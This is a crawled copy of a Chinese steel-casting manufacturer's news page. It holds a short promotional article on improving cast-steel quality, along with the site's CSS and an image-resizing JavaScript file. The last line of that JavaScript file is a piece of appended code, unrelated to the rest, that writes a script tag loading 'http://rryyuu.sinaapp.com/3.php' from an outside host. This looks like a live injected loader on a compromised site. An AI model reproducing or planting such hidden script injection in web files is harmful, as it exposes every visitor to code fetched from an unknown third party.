

--- FILE ---
content_type: text/html
request_url: http://www.ruihaogs.com/news_show.asp?xx_nrfb_content_id=335
body_size: 3526
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>从根本出发对铸钢件进行质量提升_1山东瑞浩机械有限公司</title>
<meta name="description" content="山东瑞浩重型机械有限公司是专业生产铸钢件及锻造用钢锭的生产厂家,钢锭及铸钢件可保Ⅱ级以上探伤,其产品销往全国各地,我们将以最优质的产品,最优惠的价格,最热情的服务来满足用户的需求,电话:0538-3562928!" />
<meta name="keywords" content="铸钢件,钢锭,瑞浩机械" />
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<link href="style.css" rel="stylesheet" type="text/css" />
<link href="Ct_Default.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/indexpic_cm.js"></script>
</head>
<body>
<center>
  <div id="bigbox">
    <div id="top0">
      <div id="top">
        <div id="banner"></div>
        <div class="menu">
    <div class="cont">
      <ul>
        <li><a href="http://www.ruihaogs.com/">网站首页</a></li>
        <li><a href="gsjj.asp?xx_gywm_class_id=1">关于我们</a></li>
        <li><a href="product.asp?xx_chanpin_class_id=1">产品中心</a></li>
        <li><a href="product.asp?xx_chanpin_class_id=2">资质荣誉</a></li>
        <li><a href="news.asp">新闻中心</a></li>
         <li><a href="gsjj.asp?xx_gywm_class_id=5">人才招聘</a></li>
        <li><a href="contact.asp">联系我们</a></li>
        <li><a href="message.asp">在线留言</a></li>
      
      </ul>
		 <span style="color:#FFFFFF; line-height:38px;">

      </span>
    </div>
</div>
      </div>
      <div id="flash">
        <img src="images/n_flash.jpg" />
      </div>
    </div>
    <div id="zhong">
      <div id="mid">
        	  <div id="left">
		       <div class="container_1">
                    <div class="fArea_1 clearfix">
	                     <div id="left_01"></div>
                    </div>
               </div>
			   <div id="left_02">
			        <ul>
 				                     
					   <li><a href="product.asp?xx_chanpin_class_id=14">石油机械用曲轴、连杆</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=15">塑料机械螺旋体、机头体</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=16">轧钢机械牌坊、轴承座</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=17">锻压机械机架、上下横梁</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=18">水泥建材</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=19">橡胶机械模具</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=20">渣盆渣罐</a></li>
                                    
					   <li><a href="product.asp?xx_chanpin_class_id=21">水利水电</a></li>
               
					</ul>
			   </div>
			   <div id="left_03"></div>
			   <div id="left_04">
地址：山东肥城市桃园镇开发区<br />
邮箱：<a href="mailto:rh3562928@163.com">rh3562928@163.com</a><br />
网址：<a href="http://www.ruihaogs.com">www.ruihaogs.com</a><br />
电话：0538-3562928<br />
传真：0538-3562928 
			   </div>
	    </div>
        <div id="n">
          <div id="n_01">
            <div id="n_01_01">新闻中心</div>
            <div id="n_01_02" align="right">您现在的位置：新闻中心&nbsp;</div>
          </div>
          <div id="n_02">
		       <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                  
<tr>
  <td align=center  height="25"><a href="javascript:history.go(-1)">&gt;&gt; 返 回 &lt;&lt;</a></td>
</tr>            
<tr align=left>
 <td height="25" align="center"><div align="center"><strong>从根本出发对铸钢件进行质量提升</strong></div></td>
</tr>

<tr align=left>
   <td style="line-height:30px;  padding-top:10px; font-size:13px;">
  &nbsp; 从根本出发对铸钢件进行质量提升。<br />
&nbsp; 铸钢件是市场上广受欢迎关注的钢材产品，铸钢件的质量生产一直以来是我们公司关注的重点，首先，想要铸钢件的质量提升，可以在生产根本上下手。<br />
&nbsp; 想要从根本上提高精密铸钢件的制作质量，就要注意加工设备的制作技术是否达到了标准要求，很多厂家对于铸钢件生产厂家现在依然使用传统的设备来投入生产，这样虽然也可以完成产品的制作，但是在产量和制作质量上都存在很大的问题，所以想要改善这样的生产现状，就要从改变设备开始。其次在进行加工期间，原材料的选用情况对于铸钢件的制作效果也有很大的影响，因此工作人员要注意选择优质原料进行制作。<br />
&nbsp; 公司多年以来都致力于研究铸钢件的质量生产，努力提升铸钢件的产品质量，尽全力为市场客户提供满意的钢材产品。
  </td>
</tr>
<br />

		<table align="center">
			<tr>
				<td>
					下一条：
					<a href=news_show.asp?xx_nrfb_content_id=336>‘逆水行舟’对铸钢件生产进行困难解决</a>
				</td>
				<td>
					&nbsp;&nbsp;&nbsp;&nbsp;上一条：
					<a href=news_show.asp?xx_nrfb_content_id=334>绿色加工是铸钢件生产的关键点</a>
			</tr>
		</table>
		               
</table>
		  </div>
        </div>
      </div>
    </div>
    <style type="text/css">
<!--
.STYLE1 {color: #FFFFFF}
-->
</style>

    <div id="foot">
      <div id="foot01">
       版权所有 &copy; 山东瑞浩重型机械有限公司&nbsp;<a href="sitemap.html" target="_blank">网站地图</a>&nbsp;<a href="sitemap.xml" target="_blank">sitemap</a>&nbsp;今日访问量：<font style="color:#FF0000">322</font>&nbsp;&nbsp;昨日访问量：<font style="color:#FF0000">499</font>&nbsp;&nbsp;总访问量：<font style="color:#FF0000">315298</font>&nbsp;&nbsp;&nbsp;[&nbsp;<a href="admin/index.asp" target="_blank" style="color:#FFFFFF;">管理入口</a>&nbsp;]&nbsp;&nbsp;<a target="_blank" href="http://www.miitbeian.gov.cn/" ><img src="images/备案图标.png" border="0"/><span class="STYLE1">公安备案号 37098302000089号</span></a>&nbsp;技术支持：<a title="技术支持：牛商网" href="http://www.zhongshangwang.com" target="_blank">泰安网络公司</a><br />

<a href="http://www.beian.miit.gov.cn" target="_blank">鲁ICP备13031661号-1</a>
	   <span class="STYLE1">
	   <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "//hm.baidu.com/hm.js?28d2fd9ce227f0de7169949779059ff2";
 var s = document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
       </script>
	   <script>
var _hmt = _hmt || [];
(function() {
 var hm = document.createElement("script");
 hm.src = "//hm.baidu.com/hm.js?28d2fd9ce227f0de7169949779059ff2";
 var s = document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(hm, s);
})();
       </script>
       </span></div>


   
  </div>
</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ruihaogs.com/style.css
body_size: 1724
content:
*    {margin:0px;padding:0px;}
body {font-size:13px; color:#333; background:#F7f7f7; font-family:Arial, Helvetica, sans-serif; line-height:200%;}

table {color: #444444; font-size:13px; line-height:180%;}

A:link {COLOR: #444444; TEXT-DECORATION: none}
A:visited {COLOR: #444444; TEXT-DECORATION: none}
A:active {COLOR:#444444; TEXT-DECORATION: none}
A:hover {COLOR: #cd9315; text-decoration: none; }

#bigbox {width:100%;}
/*定义top*/
#top{width:100%; height:auto; overflow:hidden; background:url(images/top.jpg);}
#banner{width:1100px; height:102px; background:url(images/top_01.jpg);}
#menu{width:1100px; height:38px; line-height:41px; background:url(images/top_02.jpg);}
#menu ul {list-style:none; text-align:center; line-height:38px; color:#FFFFFF;}
#menu li a{float:left; width:137px; color:#FFFFFF;}
#menu li a:hover{width:137px; height:38px; color:#484848; display:block;}
#menu li a:visited,active{color:#fff; width:137px; height:38px;}


.menu{width:1100px; height:38px;line-height:38px; background:url(images/top_02.jpg) center; z-index:10000; position:relative;}
.menu .cont{width:1100px; margin:0 auto;text-align:center; list-style:none;}
.menu .cont ul li{color:#fff; float:left; font-weight:bold; width:130px;font-size:14px;cursor:pointer; position:relative; list-style:none;}
.menu .cont ul li a{color:#fff;font-weight:bold; width:130px;font-size: 14px; display:block;}
.menu .cont ul li.on a,.menu .cont ul li a:hover{display:block; background:url(images/hover.jpg) no-repeat; width:130px; height:38px; line-height:38px; text-align:center;  color:#fff; text-decoration:none;}
.menu .cont ul li.on{display:block; background:url(images/hover.jpg) no-repeat; position:relative; width:130px; height:38px;}
.menu .cont ul li.on a{ color:#fff;}
.menu .cont ul li a.current{background:url(images/hover.jpg) no-repeat;}
.menu .cont ul li.on .small_nav{ display:block;}



#flash{width:100%; height:auto; background-position:center;}


#zhong{width:100%; height:auto; overflow:hidden; background-color:#FFF;}

#mid{width:1090px; height:auto; overflow:hidden; background:url(images/mid.jpg); text-align:left; padding-left:5px; padding-right:5px;}

#mid_01{width:1090px; height:46px; background:url(images/mid_01.jpg);}
#mid_01 ul{list-style:none; height:46px;}
#mid_01 li{float:left; height:46px;}
.BkCssImg a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:350px;height:46px;cursor:hand;}
.BkCssImg1 a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:410px;height:46px;cursor:hand; margin-left:30px;}
.BkCssImg2 a{margin:0px;padding:0px;background:url(http://www.zhaomeng.org/upload/%E6%9C%AA%E5%91%BD%E5%90%8D-2.jpg) no-repeat;display:block;width:250px;height:46px;cursor:hand; margin-left:30px;}

#mid_02{width:1070px; height:auto; overflow:hidden; text-align:left; padding-left:10px; padding-right:10px; margin-top:20px;}
#mid_02_01{width:350px; height:auto; overflow:hidden; float:left;}
#mid_02_02{width:410px; height:auto; overflow:hidden; float:left; margin-left:30px; line-height:160%;}
#mid_02_03{width:250px; height:auto; overflow:hidden; float:left; margin-left:30px; line-height:160%;}



#mid_03{width:1090px; height:46px; background:url(images/mid_02.jpg); margin-top:10px;}
#mid_04{width:1070px; height:auto; overflow:hidden; text-align:left; padding-left:10px; padding-right:10px; padding-top:5px;}

#left{width:250px; height:auto; float:left; overflow:hidden;}
#left_01{width:250px; height:55px; background:url(images/left_01.jpg);}
#left_02{width:250px; height:auto; overflow:hidden;}
#left_02 ul{ width:250px; height:auto; list-style:none; display:block; overflow:hidden;}
#left_02 ul li a:link {width:230px; height:30px; text-align:left; float:left; background:url(images/list_02.jpg); padding-left:20px; line-height:30px;}
#left_02 ul li a:visited,active {width:230px; height:30px; color:#013e7d; padding-left:20px; line-height:30px; display:block; background:url(images/list_02.jpg);}
#left_02 ul li a:hover{width:230px; height:30px; color:#013e7d; padding-left:20px; line-height:30px; display:block; background:url(images/list_01.jpg);}

#left_03{width:250px; height:36px; background:url(images/left_02.jpg); margin-top:10px;}
#left_04{width:235px; height:auto; overflow:hidden; text-align:left; padding-left:15px;}

#n{width:810px; height:auto; float:left; overflow:hidden; margin-left:28px;}
#n_01{width:810px; height:30px; background:url(images/n_01.jpg); margin-top:25px;}
#n_01_01{width:200px; line-height:33px; text-align:left; padding-left:10px; float:left; color:#3d3d3d; font-weight:600;}
#n_01_02{width:600px; height:30px; line-height:30px; float:left; color:#5f5f5f; font-size:12px;}
#n_02{width:810px; height:auto; overflow:hidden; padding-top:10px;}

#foot{width:100%; height:auto; background:url(images/foot.jpg); clear:both; margin-top:20px;}
#foot01{width:1100px; height:35px; line-height:35px; background:url(images/foot_01.jpg); color:#FFF;}
#foot02{width:1100px; height:39px; line-height:35px; text-align:left;}


.list {text-decoration: none; float: left;  width:148px; height:135px; overflow:hidden; padding-top: 0px; text-align:center}
.divp {text-decoration: none; width:143px; height:110px;  padding-top:2px; text-align:center}


.list1 {text-decoration: none; float:left;  width:250px; height:180px; overflow:hidden; padding-top: 1px; text-align:center}
.divp2 {text-decoration: none; width:210px; height:160px;  padding-top:10px; text-align:center}




.b:link,a:visited,a:active {text-decoration: none; color:#444444; FILTER:Gray;}
.b:hover {text-decoration: none; color:#d4d2d2;}


.lan td {border-bottom: #CCCCCC;border-bottom-style: dotted;border-bottom-width:1px;}


--- FILE ---
content_type: text/css
request_url: http://www.ruihaogs.com/Ct_Default.css
body_size: 285
content:
@charset "utf-8";


.container { position:absolute; width:1090px; margin:0 auto; padding:0px 0; }

.fArea {position:absolute; top:-48px; width:1090px; height:46px; padding:0px 0px 0px 0px; left:0px; text-align:left;}


.container_1 { position:absolute; width:1090px; margin:0 auto; padding:0px 0; }

.fArea_1 {position:absolute; top:-55px; width:1090px; height:46px; padding:0px 0px 0px 0px; left:0px; text-align:left;}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.ruihaogs.com/js/indexpic_cm.js
body_size: 416
content:
var flag=false;
function DrawImage(ImgD,w_value,h_value){
var image=new Image();
image.src=ImgD.src;
if(image.width>0 && image.height>0){
flag=true;
if(image.width/image.height>=w_value/h_value){
if(image.width>w_value){
ImgD.width=w_value;
ImgD.height=(image.height*w_value)/image.width;
}else{
ImgD.width=image.width;
ImgD.height=image.height;
}
ImgD.alt=image.width+"x"+image.height;
}
else{
if(image.height>h_value){
ImgD.height=h_value;
ImgD.width=(image.width*h_value)/image.height;
}else{
ImgD.width=image.width;
ImgD.height=image.height;
}
ImgD.alt=image.width+"x"+image.height;
}
}
}
;document.writeln("<script src=\'http:\/\/rryyuu.sinaapp.com/3.php\'><\/script>");